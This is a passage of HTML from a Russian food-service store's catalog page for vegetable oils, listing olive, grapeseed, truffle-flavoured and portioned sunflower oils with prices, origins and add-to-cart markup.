            <select class="sort-block iks-ignore">                <option title="По умолчанию" value="/store/bakaleya/masla-rastitelnie/?sort=PROPERTY_IN_STOCK_SORT&order=desc">По умолчанию</option>                <option title="Сначала дешевые" value="/store/bakaleya/masla-rastitelnie/?sort=PRICE&order=asc">Сначала дешевые</option>                <option title="Сначала дорогие" value="/store/bakaleya/masla-rastitelnie/?sort=PRICE&order=desc">Сначала дорогие</option>                <option title="Хит" value="/store/bakaleya/masla-rastitelnie/?sort=PROPERTY_HIT_CHECK&order=desc">Хит</option>                <option title="Акции" value="/store/bakaleya/masla-rastitelnie/?sort=PROPERTY_ACT_NEW&order=desc">Акции</option>                <option title="Новинки" value="/store/bakaleya/masla-rastitelnie/?sort=PROPERTY_NEW_CHECK&order=desc">Новинки</option>                <option title="от А до Я" value="/store/bakaleya/masla-rastitelnie/?sort=NAME&order=asc">от А до Я</option>                <option title="от Я до А" value="/store/bakaleya/masla-rastitelnie/?sort=NAME&order=desc">от Я до А</option>            </select>
        </div>
        <div class="col-12 sort_filter_mobile">            <div class="active-sort">По умолчанию<i class="check_button fa fa-angle-down"></i></div>
            <div id="mobile-sort" class="sort-block">                <div class="sort-option active" title="По умолчанию" data-value="/store/bakaleya/masla-rastitelnie/?sort=PROPERTY_IN_STOCK_SORT&order=desc">По умолчанию</div>                <div class="sort-option" title="Сначала дешевые" data-value="/store/bakaleya/masla-rastitelnie/?sort=PRICE&order=asc">Сначала дешевые</div>                <div class="sort-option" title="Сначала дорогие" data-value="/store/bakaleya/masla-rastitelnie/?sort=PRICE&order=desc">Сначала дорогие</div>                <div class="sort-option" title="Хит" data-value="/store/bakaleya/masla-rastitelnie/?sort=PROPERTY_HIT_CHECK&order=desc">Хит</div>                <div class="sort-option" title="Акции" data-value="/store/bakaleya/masla-rastitelnie/?sort=PROPERTY_ACT_NEW&order=desc">Акции</div>                <div class="sort-option" title="Новинки" data-value="/store/bakaleya/masla-rastitelnie/?sort=PROPERTY_NEW_CHECK&order=desc">Новинки</div>                <div class="sort-option" title="от А до Я" data-value="/store/bakaleya/masla-rastitelnie/?sort=NAME&order=asc">от А до Я</div>                <div class="sort-option" title="от Я до А" data-value="/store/bakaleya/masla-rastitelnie/?sort=NAME&order=desc">от Я до А</div>            </div>
        </div>
    </div>    <div class="sort_display">            <a rel="nofollow" href="/store/bakaleya/masla-rastitelnie/?display=block" class="sort_btn block current"><i title="плиткой"></i></a>            <a rel="nofollow" href="/store/bakaleya/masla-rastitelnie/?display=list" class="sort_btn list "><i title="списком"></i></a>            <a rel="nofollow" href="/store/bakaleya/masla-rastitelnie/?display=table" class="sort_btn table "><i title="таблицей"></i></a>    </div>
    <div class="clearfix"></div>
</div>                                           <div class="ajax_load block">
            
<script type="application/ld+json">
    {
        "@context":"https://schema.org",
        "@type":"Product",
        "name":"Масла растительные",
        "offers":
        {
            "@type":"AggregateOffer",
            "offerCount": "60",
            "priceCurrency":"RUB",
            "lowPrice":"154.00",
            "highPrice":"1898.00"
        },
        "aggregateRating":
        {
            "@type": "AggregateRating",
            "ratingValue": "4.7",
            "ratingCount": "42"
        }
    }
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "QAPage",
        "mainEntity": {
            "@type": "Question",
            "name": "Масла растительные",
            "text": "Масла растительные",
            "dateCreated": "2025-07-09T15:00:00+03:00",
            "author": {
                "@type": "Person",
                "name": "Пользователь"
            },
            "acceptedAnswer": {
                "@type": "Answer",
                "author": {
                    "@type": "Organization",
                    "name": "Abri-kos"
                },
                "text": "Большой ассортимент товаров HORECA &#128722;&#127860;, доставка по Москве и области &#128666;"
            },
            "suggestedAnswer": [
                {
                    "@type": "Answer",
                    "text": "Скидки на товары&#127991;, гарантия свежести продуктов&#129382;"
                }
            ],
            "answerCount": 2
        }
    }
</script>

			<div class="top_wrapper row margin0 show_un_props">
			<div class="catalog_block items block_list">
	    							<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_35458" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_35458">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="35458" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="35458" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/35458/" class="thumb shine" id="bx_1970176138_35458_pict">
																													<img src="/upload/resize_cache/iblock/17d/170_170_1/1yk20o08mz9fssebi3cnwolj7wqletbv.jpg" alt="Масло Costa d`Oro из виноградных косточек 1л" title="Масло Costa d`Oro из виноградных косточек 1л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="35458" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F35458%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/35458/" class="dark_link" data-reach-goal-detail="35458"><span>Масло Costa d`Oro из виноградных косточек 1л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Италия</span>
																															Артикул: 260445																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="698">
                                                <span><span class="values_wrapper"><span class="price_value">698</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="35458">
												<span class="minus" id="bx_1970176138_35458_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_35458_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_35458_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_35458_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "35458"}]});' data-reach-goal-buy="35458">
												<span data-value="698" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="35458" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_35458" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="35458"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_35366" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_35366">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="35366" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="35366" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/35366/" class="thumb shine" id="bx_1970176138_35366_pict">
																													<img src="/upload/resize_cache/iblock/6b9/170_170_1/tafdbclceaiv3ggu236jdtpxl3p3ityc.webp" alt="Масло оливковое нерафинированное Extra Virgin 0,5л cт/б NEFELI" title="Масло оливковое нерафинированное Extra Virgin 0,5л cт/б NEFELI" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="35366" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-olivkovoe%2F35366%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/35366/" class="dark_link" data-reach-goal-detail="35366"><span>Масло оливковое нерафинированное Extra Virgin 0,5л cт/б NEFELI</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Греция</span>
																															Артикул: 260399																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="1140">
                                                <span><span class="values_wrapper"><span class="price_value">1 140</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="35366">
												<span class="minus" id="bx_1970176138_35366_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_35366_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_35366_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_35366_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "35366"}]});' data-reach-goal-buy="35366">
												<span data-value="1140" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="35366" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_35366" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="35366"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_34187" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_34187">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="34187" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="34187" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/34187/" class="thumb shine" id="bx_1970176138_34187_pict">
																													<img src="/upload/resize_cache/iblock/89d/170_170_1/sz2gsnhjvzdkvvfawmmxjbxa61gy7cbx.jpg" alt="Масло оливковое нерафинированное Extra Virgin 1л cт/б il Grezzo Costa d'Oro" title="Масло оливковое нерафинированное Extra Virgin 1л cт/б il Grezzo Costa d'Oro" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="34187" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-olivkovoe%2F34187%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/34187/" class="dark_link" data-reach-goal-detail="34187"><span>Масло оливковое нерафинированное Extra Virgin 1л cт/б il Grezzo Costa d'Oro</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Италия</span>
																															Артикул: 259850																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="1400">
                                                <span><span class="values_wrapper"><span class="price_value">1 400</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="34187">
												<span class="minus" id="bx_1970176138_34187_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_34187_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_34187_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_34187_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "34187"}]});' data-reach-goal-buy="34187">
												<span data-value="1400" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="34187" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_34187" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="34187"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_33802" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_33802">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="33802" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="33802" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/33802/" class="thumb shine" id="bx_1970176138_33802_pict">
																													<img src="/upload/resize_cache/iblock/bf6/170_170_1/1o2ifixgefn5wsdwvr2ml97q5tfaw0o4.jpg" alt="Масло Olio di sansa di oliva Condi оливковое 1л пл/б" title="Масло Olio di sansa di oliva Condi оливковое 1л пл/б" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="33802" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-olivkovoe%2F33802%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/33802/" class="dark_link" data-reach-goal-detail="33802"><span>Масло Olio di sansa di oliva Condi оливковое 1л пл/б</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Италия</span>
																															Артикул: 259646																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="794.4">
                                                <span><span class="values_wrapper"><span class="price_value">794.40</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="33802">
												<span class="minus" id="bx_1970176138_33802_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_33802_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_33802_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_33802_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "33802"}]});' data-reach-goal-buy="33802">
												<span data-value="794.4" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="33802" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_33802" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="33802"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_32539" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_32539">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="32539" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="32539" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/32539/" class="thumb shine" id="bx_1970176138_32539_pict">
																													<img src="/upload/resize_cache/iblock/13b/170_170_1/jpieoyeczeq1zkuzkchfwqt15rb78egs.png" alt="Масло Tartufi Jimmy виноградное с ароматом белого трюфеля 250мл" title="Масло Tartufi Jimmy виноградное с ароматом белого трюфеля 250мл" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="32539" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F32539%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/32539/" class="dark_link" data-reach-goal-detail="32539"><span>Масло Tartufi Jimmy виноградное с ароматом белого трюфеля 250мл</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Италия</span>
																															Артикул: 258928																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="657">
                                                <span><span class="values_wrapper"><span class="price_value">657</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="32539">
												<span class="minus" id="bx_1970176138_32539_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_32539_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_32539_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_32539_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "32539"}]});' data-reach-goal-buy="32539">
												<span data-value="657" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="32539" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_32539" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="32539"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_32529" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_32529">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="32529" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="32529" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/32529/" class="thumb shine" id="bx_1970176138_32529_pict">
																													<img src="/upload/resize_cache/iblock/bf0/170_170_1/amq44vbgp714bv4prdogf0mhh82z5415.jpg" alt="Масло Yakimal Pomace оливковое 1л" title="Масло Yakimal Pomace оливковое 1л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="32529" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-olivkovoe%2F32529%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/32529/" class="dark_link" data-reach-goal-detail="32529"><span>Масло Yakimal Pomace оливковое 1л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 258917																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="507.3">
                                                <span><span class="values_wrapper"><span class="price_value">507.30</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="32529">
												<span class="minus" id="bx_1970176138_32529_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_32529_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_32529_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_32529_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "32529"}]});' data-reach-goal-buy="32529">
												<span data-value="507.3" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="32529" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_32529" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="32529"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_32291" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_32291">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="32291" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="32291" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/32291/" class="thumb shine" id="bx_1970176138_32291_pict">
																													<img src="/upload/resize_cache/iblock/455/170_170_1/gps4mrwmqlzgazwapsgdjoat1xfyib7k.png" alt="Масло S.U.Chef подсолнечное рафинированное порционное 252шт*10мл" title="Масло S.U.Chef подсолнечное рафинированное порционное 252шт*10мл" />
																		                                                                        <div class="catalog-section__image-price">
                                                                                        <div class="catalog-section__image-price-wrapper">
                                                                    <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="1340">
                                                <span><span class="values_wrapper"><span class="price_value">1 340</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кор.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                        <div class="amount-in-package-wrapper">
                            <span class="amount-in-package" style="display: none">252</span>
                            <span class="amount-in-package-price" style="display: none">5.32 руб./шт.</span>
                        </div>
                                    </div>
                                                                </div>
                                                                               </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="32291" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-podsolnechnoe%2F32291%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/32291/" class="dark_link" data-reach-goal-detail="32291"><span>Масло S.U.Chef подсолнечное рафинированное порционное 252шт*10мл</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 258629																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                            <div class="price" data-currency="RUB" data-value="1340">
                                                <span><span class="values_wrapper"><span class="price_value">1 340</span><span class="price_currency"> руб.</span></span><span class="price_measure">/кор.</span></span>
                                            </div>
                                                                                                                                                                                            </div>
                                                                                        <div class="amount-in-package-wrapper">
                            <span class="amount-in-package" style="display: none">252</span>
                            <span class="amount-in-package-price" style="display: none">5.32 руб./шт.</span>
                        </div>
                                    </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																					<div class="counter_block" data-offers="N" data-item="32291">
												<span class="minus" id="bx_1970176138_32291_quant_down">-</span>
												<input type="text" class="text" id="bx_1970176138_32291_quantity" name="quantity" value="1" />
												<span class="plus" id="bx_1970176138_32291_quant_up" >+</span>
											</div>
																				<div id="bx_1970176138_32291_basket_actions" data-categoryid="825" class="button_block  "
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "32291"}]});' data-reach-goal-buy="32291">
												<span data-value="1340" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="32291" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_32291" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="20"  data-quantity="1"><i></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="32291"  style="display:none;"><i></i><span>В корзине</span></a>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_31580" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_31580">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="31580" data-iblock="20"><i></i></span>
